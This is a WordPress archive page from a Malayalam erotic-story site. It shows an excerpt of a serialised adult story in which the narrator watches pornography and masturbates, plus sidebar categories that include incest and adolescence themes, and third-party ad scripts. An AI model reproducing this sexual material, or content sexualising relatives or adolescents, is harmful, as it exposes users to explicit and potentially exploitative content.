id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://kambimaman.com/" rel="home">Kambi maman kambi kathakal</a></p>

							
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			


		</header><!-- #masthead -->

		
		
		<div id="content" class="site-content container clearfix">

			
	<section id="primary" class="content-archive content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Tag: <span>റംസീനഇത്ത- ഭാഗം-2</span></h1>				<div class="archive-description"><p>റംസീനഇത്ത- ഭാഗം-2</p>
</div>
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<div class="post-column clearfix">

	<article id="post-878" class="post-878 post type-post status-publish format-standard hentry category-aunty-kadhakal tag-aunty-3 tag-aunty-kadhakal tag-kambi-8 tag-kambikadha tag-kambikadhakal tag-kambikatha-4 tag-kambikathakal-3 tag-malayalam-kambikathakal-2 tag-manoj tag-9813 tag-9686 tag-6597 tag-2-17">

		
		<header class="entry-header">

			<div class="entry-meta"><span class="meta-date"><a href="https://kambimaman.com/2019/08/03/ramseena-itha-part-2-author-manoj/" title="9:58 pm" rel="bookmark"><time class="entry-date published updated" datetime="2019-08-03T21:58:37+00:00">August 3, 2019</time></a></span><span class="meta-category"> <a href="https://kambimaman.com/category/aunty-kadhakal/" rel="category tag">Aunty Kadhakal</a></span></div>
			<h2 class="entry-title"><a href="https://kambimaman.com/2019/08/03/ramseena-itha-part-2-author-manoj/" rel="bookmark">റംസീന ഇത്ത 2 [MANOJ]</a></h2>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>റംസീനഇത്ത  ഭാഗം2 RAMSEENA ITHA Part 2 | AUTHOR MANOJ &nbsp; പിറ്റേന്ന് രാവിലെ ഒരിക്കലും നേരത്തെ എനിക്കാത്ത ഞാൻ നേരത്തേ എണീറ്റു.. ഇന്നലെ നടന്നതൊക്കെ ഒരു സ്വപ്നംപോലെ എനിക്ക് തോന്നി.. നേരെ ഫോൺ എടുത്തു കുറച്ചു വീഡിയോ ഇരുന്നു കണ്ടു.. ആന്റിമാരെ കറക്കി അടിക്കുന്ന വീഡിയോ കണ്ടു നേരെപോയി ഒരെണ്ണം ചൂടോടെ വിട്ടു.. എന്നിട്ടു നേരെ താഴോട്ട്ചെന്ന്.. ഇന്നലത്തെ പ്രോഗ്രാം ഒകെ എങ്ങനെ ഉണ്ടാരുന്നു..? അമ്മ ചോദിച്ചു.. പ്രോഗ്രാം തുടങ്ങുന്നമുൻപേ ഞങ്ങൾ പോരുന്നെല്ലോ.. പിന്നെ ഫുഡ്സൂപ്പർ [&hellip;]</p>
			
			<a href="https://kambimaman.com/2019/08/03/ramseena-itha-part-2-author-manoj/" class="more-link">Continue reading</a>

				</div><!-- .entry-content -->

	</article>

</div>

			</div>

			
		
		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="block-2" class="widget widget_block widget_search clearfix"><form role="search" method="get" action="https://kambimaman.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></aside><aside id="block-3" class="widget widget_block clearfix"><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://kambimaman.com/2026/01/16/reshmayude-kanthu-kuthi-yanthram-part-1-author-all123/">രേഷ്മയുടെ കന്ത് കുത്തി യന്ത്രം 1 [All123]</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kambimaman.com/2026/01/16/kannan-kalicha-sthreekal-part-10-author-suresh/">കണ്ണൻ കളിച്ച സ്ത്രീകൾ 10 [Suresh]</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kambimaman.com/2026/01/16/koottukarante-bharya-deepa-part-3-author-kadhakalude-lokam/">കൂട്ടുകാരന്റെ ഭാര്യ ദീപ 3 [കഥകളുടെ ലോകം]</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kambimaman.com/2026/01/16/highrange-kuthirakal-author-achuabhi/">ഹൈറേഞ്ച് കുതിരകൾ [Achuabhi]</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kambimaman.com/2026/01/16/amruthakiranam-part-13-author-meenu/">അമൃതകിരണം 13 [Meenu]</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block clearfix"><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block clearfix"><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://kambimaman.com/2026/01/'>January 2026</a></li>
	<li><a href='https://kambimaman.com/2025/12/'>December 2025</a></li>
	<li><a href='https://kambimaman.com/2025/11/'>November 2025</a></li>
	<li><a href='https://kambimaman.com/2025/10/'>October 2025</a></li>
	<li><a href='https://kambimaman.com/2025/04/'>April 2025</a></li>
	<li><a href='https://kambimaman.com/2025/03/'>March 2025</a></li>
	<li><a href='https://kambimaman.com/2025/02/'>February 2025</a></li>
	<li><a href='https://kambimaman.com/2025/01/'>January 2025</a></li>
	<li><a href='https://kambimaman.com/2024/12/'>December 2024</a></li>
	<li><a href='https://kambimaman.com/2024/11/'>November 2024</a></li>
	<li><a href='https://kambimaman.com/2024/10/'>October 2024</a></li>
	<li><a href='https://kambimaman.com/2024/09/'>September 2024</a></li>
	<li><a href='https://kambimaman.com/2024/08/'>August 2024</a></li>
	<li><a href='https://kambimaman.com/2024/07/'>July 2024</a></li>
	<li><a href='https://kambimaman.com/2024/06/'>June 2024</a></li>
	<li><a href='https://kambimaman.com/2024/05/'>May 2024</a></li>
	<li><a href='https://kambimaman.com/2024/04/'>April 2024</a></li>
	<li><a href='https://kambimaman.com/2024/03/'>March 2024</a></li>
	<li><a href='https://kambimaman.com/2024/02/'>February 2024</a></li>
	<li><a href='https://kambimaman.com/2024/01/'>January 2024</a></li>
	<li><a href='https://kambimaman.com/2023/12/'>December 2023</a></li>
	<li><a href='https://kambimaman.com/2023/11/'>November 2023</a></li>
	<li><a href='https://kambimaman.com/2023/10/'>October 2023</a></li>
	<li><a href='https://kambimaman.com/2023/09/'>September 2023</a></li>
	<li><a href='https://kambimaman.com/2023/08/'>August 2023</a></li>
	<li><a href='https://kambimaman.com/2023/07/'>July 2023</a></li>
	<li><a href='https://kambimaman.com/2023/06/'>June 2023</a></li>
	<li><a href='https://kambimaman.com/2023/05/'>May 2023</a></li>
	<li><a href='https://kambimaman.com/2023/04/'>April 2023</a></li>
	<li><a href='https://kambimaman.com/2023/03/'>March 2023</a></li>
	<li><a href='https://kambimaman.com/2023/02/'>February 2023</a></li>
	<li><a href='https://kambimaman.com/2023/01/'>January 2023</a></li>
	<li><a href='https://kambimaman.com/2022/12/'>December 2022</a></li>
	<li><a href='https://kambimaman.com/2022/11/'>November 2022</a></li>
	<li><a href='https://kambimaman.com/2022/10/'>October 2022</a></li>
	<li><a href='https://kambimaman.com/2022/09/'>September 2022</a></li>
	<li><a href='https://kambimaman.com/2022/08/'>August 2022</a></li>
	<li><a href='https://kambimaman.com/2022/07/'>July 2022</a></li>
	<li><a href='https://kambimaman.com/2022/06/'>June 2022</a></li>
	<li><a href='https://kambimaman.com/2022/05/'>May 2022</a></li>
	<li><a href='https://kambimaman.com/2022/04/'>April 2022</a></li>
	<li><a href='https://kambimaman.com/2022/03/'>March 2022</a></li>
	<li><a href='https://kambimaman.com/2022/02/'>February 2022</a></li>
	<li><a href='https://kambimaman.com/2022/01/'>January 2022</a></li>
	<li><a href='https://kambimaman.com/2021/12/'>December 2021</a></li>
	<li><a href='https://kambimaman.com/2021/11/'>November 2021</a></li>
	<li><a href='https://kambimaman.com/2021/10/'>October 2021</a></li>
	<li><a href='https://kambimaman.com/2021/09/'>September 2021</a></li>
	<li><a href='https://kambimaman.com/2021/08/'>August 2021</a></li>
	<li><a href='https://kambimaman.com/2021/07/'>July 2021</a></li>
	<li><a href='https://kambimaman.com/2021/06/'>June 2021</a></li>
	<li><a href='https://kambimaman.com/2021/05/'>May 2021</a></li>
	<li><a href='https://kambimaman.com/2021/04/'>April 2021</a></li>
	<li><a href='https://kambimaman.com/2021/03/'>March 2021</a></li>
	<li><a href='https://kambimaman.com/2021/02/'>February 2021</a></li>
	<li><a href='https://kambimaman.com/2021/01/'>January 2021</a></li>
	<li><a href='https://kambimaman.com/2020/12/'>December 2020</a></li>
	<li><a href='https://kambimaman.com/2020/11/'>November 2020</a></li>
	<li><a href='https://kambimaman.com/2020/10/'>October 2020</a></li>
	<li><a href='https://kambimaman.com/2020/09/'>September 2020</a></li>
	<li><a href='https://kambimaman.com/2020/08/'>August 2020</a></li>
	<li><a href='https://kambimaman.com/2020/07/'>July 2020</a></li>
	<li><a href='https://kambimaman.com/2020/06/'>June 2020</a></li>
	<li><a href='https://kambimaman.com/2020/05/'>May 2020</a></li>
	<li><a href='https://kambimaman.com/2020/04/'>April 2020</a></li>
	<li><a href='https://kambimaman.com/2020/03/'>March 2020</a></li>
	<li><a href='https://kambimaman.com/2020/02/'>February 2020</a></li>
	<li><a href='https://kambimaman.com/2020/01/'>January 2020</a></li>
	<li><a href='https://kambimaman.com/2019/12/'>December 2019</a></li>
	<li><a href='https://kambimaman.com/2019/11/'>November 2019</a></li>
	<li><a href='https://kambimaman.com/2019/10/'>October 2019</a></li>
	<li><a href='https://kambimaman.com/2019/09/'>September 2019</a></li>
	<li><a href='https://kambimaman.com/2019/08/'>August 2019</a></li>
	<li><a href='https://kambimaman.com/2019/07/'>July 2019</a></li>
	<li><a href='https://kambimaman.com/2019/06/'>June 2019</a></li>
	<li><a href='https://kambimaman.com/2019/05/'>May 2019</a></li>
	<li><a href='https://kambimaman.com/2019/04/'>April 2019</a></li>
	<li><a href='https://kambimaman.com/2019/03/'>March 2019</a></li>
	<li><a href='https://kambimaman.com/2019/02/'>February 2019</a></li>
	<li><a href='https://kambimaman.com/2019/01/'>January 2019</a></li>
	<li><a href='https://kambimaman.com/2018/12/'>December 2018</a></li>
	<li><a href='https://kambimaman.com/2018/11/'>November 2018</a></li>
	<li><a href='https://kambimaman.com/2018/10/'>October 2018</a></li>
	<li><a href='https://kambimaman.com/2018/09/'>September 2018</a></li>
	<li><a href='https://kambimaman.com/2018/08/'>August 2018</a></li>
	<li><a href='https://kambimaman.com/2018/07/'>July 2018</a></li>
	<li><a href='https://kambimaman.com/2018/06/'>June 2018</a></li>
	<li><a href='https://kambimaman.com/2018/05/'>May 2018</a></li>
	<li><a href='https://kambimaman.com/2018/04/'>April 2018</a></li>
	<li><a href='https://kambimaman.com/2018/03/'>March 2018</a></li>
	<li><a href='https://kambimaman.com/2018/02/'>February 2018</a></li>
	<li><a href='https://kambimaman.com/2018/01/'>January 2018</a></li>
	<li><a href='https://kambimaman.com/2017/12/'>December 2017</a></li>
	<li><a href='https://kambimaman.com/2017/11/'>November 2017</a></li>
	<li><a href='https://kambimaman.com/2017/10/'>October 2017</a></li>
	<li><a href='https://kambimaman.com/2017/09/'>September 2017</a></li>
	<li><a href='https://kambimaman.com/2017/08/'>August 2017</a></li>
	<li><a href='https://kambimaman.com/2017/07/'>July 2017</a></li>
	<li><a href='https://kambimaman.com/2017/06/'>June 2017</a></li>
	<li><a href='https://kambimaman.com/2017/05/'>May 2017</a></li>
	<li><a href='https://kambimaman.com/2017/04/'>April 2017</a></li>
	<li><a href='https://kambimaman.com/2017/03/'>March 2017</a></li>
	<li><a href='https://kambimaman.com/2017/02/'>February 2017</a></li>
	<li><a href='https://kambimaman.com/2017/01/'>January 2017</a></li>
	<li><a href='https://kambimaman.com/2016/12/'>December 2016</a></li>
	<li><a href='https://kambimaman.com/2016/11/'>November 2016</a></li>
	<li><a href='https://kambimaman.com/2016/10/'>October 2016</a></li>
	<li><a href='https://kambimaman.com/2016/09/'>September 2016</a></li>
	<li><a href='https://kambimaman.com/2016/08/'>August 2016</a></li>
	<li><a href='https://kambimaman.com/2016/07/'>July 2016</a></li>
	<li><a href='https://kambimaman.com/2016/06/'>June 2016</a></li>
	<li><a href='https://kambimaman.com/2016/05/'>May 2016</a></li>
	<li><a href='https://kambimaman.com/2016/04/'>April 2016</a></li>
	<li><a href='https://kambimaman.com/2016/03/'>March 2016</a></li>
	<li><a href='https://kambimaman.com/2016/02/'>February 2016</a></li>
	<li><a href='https://kambimaman.com/2016/01/'>January 2016</a></li>
	<li><a href='https://kambimaman.com/2015/12/'>December 2015</a></li>
	<li><a href='https://kambimaman.com/2015/11/'>November 2015</a></li>
	<li><a href='https://kambimaman.com/2015/10/'>October 2015</a></li>
	<li><a href='https://kambimaman.com/2015/09/'>September 2015</a></li>
	<li><a href='https://kambimaman.com/2015/08/'>August 2015</a></li>
	<li><a href='https://kambimaman.com/2015/07/'>July 2015</a></li>
	<li><a href='https://kambimaman.com/2015/06/'>June 2015</a></li>
	<li><a href='https://kambimaman.com/2015/05/'>May 2015</a></li>
	<li><a href='https://kambimaman.com/2015/04/'>April 2015</a></li>
	<li><a href='https://kambimaman.com/2015/03/'>March 2015</a></li>
	<li><a href='https://kambimaman.com/2015/02/'>February 2015</a></li>
	<li><a href='https://kambimaman.com/2015/01/'>January 2015</a></li>
	<li><a href='https://kambimaman.com/2014/12/'>December 2014</a></li>
	<li><a href='https://kambimaman.com/2014/11/'>November 2014</a></li>
	<li><a href='https://kambimaman.com/2014/10/'>October 2014</a></li>
	<li><a href='https://kambimaman.com/2014/09/'>September 2014</a></li>
	<li><a href='https://kambimaman.com/2014/08/'>August 2014</a></li>
	<li><a href='https://kambimaman.com/2014/07/'>July 2014</a></li>
	<li><a href='https://kambimaman.com/2014/06/'>June 2014</a></li>
	<li><a href='https://kambimaman.com/2014/05/'>May 2014</a></li>
	<li><a href='https://kambimaman.com/2014/03/'>March 2014</a></li>
	<li><a href='https://kambimaman.com/2014/02/'>February 2014</a></li>
	<li><a href='https://kambimaman.com/2014/01/'>January 2014</a></li>
	<li><a href='https://kambimaman.com/2013/12/'>December 2013</a></li>
	<li><a href='https://kambimaman.com/2013/11/'>November 2013</a></li>
	<li><a href='https://kambimaman.com/2013/10/'>October 2013</a></li>
	<li><a href='https://kambimaman.com/2013/09/'>September 2013</a></li>
	<li><a href='https://kambimaman.com/2013/08/'>August 2013</a></li>
	<li><a href='https://kambimaman.com/2013/07/'>July 2013</a></li>
	<li><a href='https://kambimaman.com/2013/06/'>June 2013</a></li>
	<li><a href='https://kambimaman.com/2013/05/'>May 2013</a></li>
	<li><a href='https://kambimaman.com/2013/04/'>April 2013</a></li>
	<li><a href='https://kambimaman.com/2013/03/'>March 2013</a></li>
	<li><a href='https://kambimaman.com/2013/02/'>February 2013</a></li>
	<li><a href='https://kambimaman.com/2013/01/'>January 2013</a></li>
	<li><a href='https://kambimaman.com/2012/12/'>December 2012</a></li>
	<li><a href='https://kambimaman.com/2012/11/'>November 2012</a></li>
	<li><a href='https://kambimaman.com/2012/10/'>October 2012</a></li>
	<li><a href='https://kambimaman.com/2012/09/'>September 2012</a></li>
	<li><a href='https://kambimaman.com/2012/08/'>August 2012</a></li>
	<li><a href='https://kambimaman.com/2012/07/'>July 2012</a></li>
	<li><a href='https://kambimaman.com/2012/02/'>February 2012</a></li>
	<li><a href='https://kambimaman.com/2012/01/'>January 2012</a></li>
	<li><a href='https://kambimaman.com/2011/09/'>September 2011</a></li>
	<li><a href='https://kambimaman.com/2011/08/'>August 2011</a></li>
	<li><a href='https://kambimaman.com/2011/05/'>May 2011</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block clearfix"><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-36"><a href="https://kambimaman.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://kambimaman.com/category/ammayiamma/">Ammayiamma</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://kambimaman.com/category/aunty-kadhakal/">Aunty Kadhakal</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kambimaman.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://kambimaman.com/category/chechi-kadhakal/">Chechi Kadhakal</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://kambimaman.com/category/cherukadhakal/">Cherukadhakal</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kambimaman.com/category/cinema-kambikathakal/">Cinema Kambikathakal</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://kambimaman.com/category/crime-thriller/">Crime Thriller</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://kambimaman.com/category/english-novels/">English Novels</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kambimaman.com/category/entertainment/">ENTERTAINMENT</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://kambimaman.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://kambimaman.com/category/horror-fiction/">Horror Fiction</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://kambimaman.com/category/kadhakal/">kadhakal</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://kambimaman.com/category/kambi-cartoon/">Kambi cartoon</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://kambimaman.com/category/kambi-games/">Kambi Games</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kambimaman.com/category/kambi-jokes/">Kambi jokes</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kambimaman.com/category/kambi-news/">Kambi News</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://kambimaman.com/category/kambi-novels/">Kambi Novels</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://kambimaman.com/category/kambi-pattukal/">kambi pattukal</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://kambimaman.com/category/kambi-phone/">Kambi Phone</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://kambimaman.com/category/kambi-teacher/">Kambi Teacher</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://kambimaman.com/category/kambikathakal/">Kambikathakal</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://kambimaman.com/category/kambikathakal-audio/">Kambikathakal Audio</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://kambimaman.com/category/kambikathakal-pdf/">kambikathakal PDF</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kambimaman.com/category/kambipadam/">Kambipadam</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://kambimaman.com/category/love-stories/">Love Stories</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://kambimaman.com/category/%e0%b4%85%e0%b4%b5%e0%b4%bf%e0%b4%b9%e0%b4%bf%e0%b4%a4%e0%b4%82/">അവിഹിതം</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://kambimaman.com/category/%e0%b4%87%e0%b4%b1%e0%b5%8b%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%bf%e0%b4%95%e0%b5%8d-%e0%b4%b2%e0%b4%b5%e0%b5%8d-%e0%b4%b8%e0%b5%8d%e0%b4%b1%e0%b5%8d%e0%b4%b1%e0%b5%8b%e0%b4%b1%e0%b5%80%e0%b4%b8%e0%b5%8d/">ഇറോട്ടിക് ലവ് സ്റ്റോറീസ്</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://kambimaman.com/category/%e0%b4%92%e0%b4%b3%e0%b4%bf%e0%b4%9e%e0%b5%8d%e0%b4%9e%e0%b5%8d-%e0%b4%a8%e0%b5%8b%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%82/">ഒളിഞ്ഞ് നോട്ടം</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://kambimaman.com/category/%e0%b4%95%e0%b5%81%e0%b4%95%e0%b5%8d%e0%b4%95%e0%b5%8b%e0%b5%be%e0%b4%a1%e0%b5%8d/">കുക്കോൾഡ്</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://kambimaman.com/category/%e0%b4%95%e0%b5%97%e0%b4%ae%e0%b4%be%e0%b4%b0%e0%b4%82/">കൗമാരം</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://kambimaman.com/category/%e0%b4%97%e0%b5%87/">ഗേ</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://kambimaman.com/category/%e0%b4%9a%e0%b5%80%e0%b4%b1%e0%b5%8d%e0%b4%b1%e0%b4%bf%e0%b4%82%e0%b4%97%e0%b5%8d/">ചീറ്റിംഗ്</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://kambimaman.com/category/%e0%b4%a8%e0%b4%bf%e0%b4%b7%e0%b4%bf%e0%b4%a6%e0%b5%8d%e0%b4%a7-%e0%b4%b8%e0%b4%82%e0%b4%97%e0%b4%ae%e0%b4%82/">നിഷിദ്ധ സംഗമം</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://kambimaman.com/category/%e0%b4%ab%e0%b4%be%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b4%b8%e0%b4%bf/">ഫാന്റസി</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://kambimaman.com/category/%e0%b4%ab%e0%b5%86%e0%b4%82%e0%b4%a1%e0%b4%82/">ഫെംഡം</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://kambimaman.com/category/%e0%b4%ab%e0%b5%86%e0%b4%b1%e0%b5%8d%e0%b4%b1%e0%b4%bf%e0%b4%b7%e0%b5%8d/">ഫെറ്റിഷ്</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://kambimaman.com/category/%e0%b4%ae%e0%b4%a8%e0%b5%8d%e0%b4%ae%e0%b4%a5%e0%b4%82/">മന്മഥം</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://kambimaman.com/category/%e0%b4%b0%e0%b4%a4%e0%b4%bf%e0%b4%85%e0%b4%a8%e0%b5%81%e0%b4%ad%e0%b4%b5%e0%b4%99%e0%b5%8d%e0%b4%99%e0%b5%be/">രതിഅനുഭവങ്ങൾ</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://kambimaman.com/category/%e0%b4%b2%e0%b5%86%e0%b4%b8%e0%b5%8d%e0%b4%ac%e0%b4%bf%e0%b4%af%e0%b5%bb/">ലെസ്ബിയൻ</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://kambimaman.com/category/%e0%b4%b8%e0%b4%82%e0%b4%98%e0%b4%82-%e0%b4%9a%e0%b5%87%e0%b5%bc%e0%b4%a8%e0%b5%8d%e0%b4%a8%e0%b5%8d/">സംഘം ചേർന്ന്</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://kambimaman.com/category/%e0%b4%b1%e0%b4%bf%e0%b4%af%e0%b5%bd-%e0%b4%95%e0%b4%a5%e0%b4%95%e0%b5%be/">റിയൽ കഥകൾ</a>
</li>
</ul></div></div></aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Maxwell by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type='text/javascript' src='//flickerbridge.com/90/d4/0f/90d40fcbec3dd0b6141e70c890a4469e.js'></script>
<script async="async" data-cfasync="false" src="//flickerbridge.com/53c43f323a590372ea232bcf43d42f53/invoke.js"></script>
<div id="container-53c43f323a590372ea232bcf43d42f53"></div><script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.8' async='async' id='remote_sdk-js'></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
"undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
